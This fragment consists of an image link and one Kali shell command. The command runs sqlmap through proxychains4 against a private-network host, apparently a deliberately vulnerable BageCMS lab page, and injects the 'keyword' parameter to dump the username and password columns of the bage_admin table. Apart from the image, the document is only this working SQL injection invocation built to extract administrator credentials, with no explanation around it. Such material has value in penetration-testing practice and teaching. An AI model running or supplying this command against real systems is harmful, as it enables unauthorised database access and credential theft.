 root@kali:~# proxychains4 sqlmap -u “http://192.168.22.22/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin -C username,password –dump